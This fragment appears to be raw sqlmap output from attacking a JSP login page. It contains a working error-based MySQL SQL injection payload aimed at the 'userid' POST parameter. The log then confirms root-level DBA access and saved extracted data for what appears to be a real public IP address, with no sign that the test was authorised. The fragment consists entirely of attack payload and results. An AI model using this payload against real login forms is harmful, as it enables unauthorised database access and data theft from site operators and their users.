 Place: POST
Parameter: userid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: backurl=http://10.11.52.212:8087/wapd/cms/login.jsp&userid=test' AN
D (SELECT 5345 FROM(SELECT COUNT(*),CONCAT(0x3a6562783a,(SELECT (CASE WHEN (5345
=5345) THEN 1 ELSE 0 END)),0x3a616e723a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'iJis'='iJis&passwd=test&submit=%B5%C7%C2%BC
---
[21:41:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[21:41:12] [INFO] testing if current user is DBA
[21:41:12] [INFO] fetching current user
[21:41:12] [INFO] resumed: root@10.%
current user is DBA:    True
[21:41:12] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/221.179.191.21'
<< back | track